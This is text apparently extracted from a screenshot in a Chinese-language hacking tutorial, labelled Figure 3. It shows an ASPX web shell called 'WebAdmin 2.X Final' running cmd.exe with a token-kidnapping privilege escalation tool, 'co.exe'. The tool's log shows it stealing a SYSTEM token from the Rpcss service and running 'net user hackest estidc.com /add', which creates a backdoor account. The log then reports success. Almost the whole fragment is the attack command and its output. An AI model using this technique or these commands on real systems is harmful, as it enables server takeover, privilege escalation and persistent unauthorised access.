 Program : c:\windows\system32\cmd.exe
Arguments : co.exe "net user hackest estidc.com /add" Run
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 760
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 764
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 768
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 776
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x724
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x71c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
Internet
图 3
WebAdmin 2.X Final - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/x.aspx 转到 链接
Welcome, Master !
Function: File Command CloneTime SQLRootKit SysInfo Database Regedit About
Program : c:\windows\system32\cmd.exe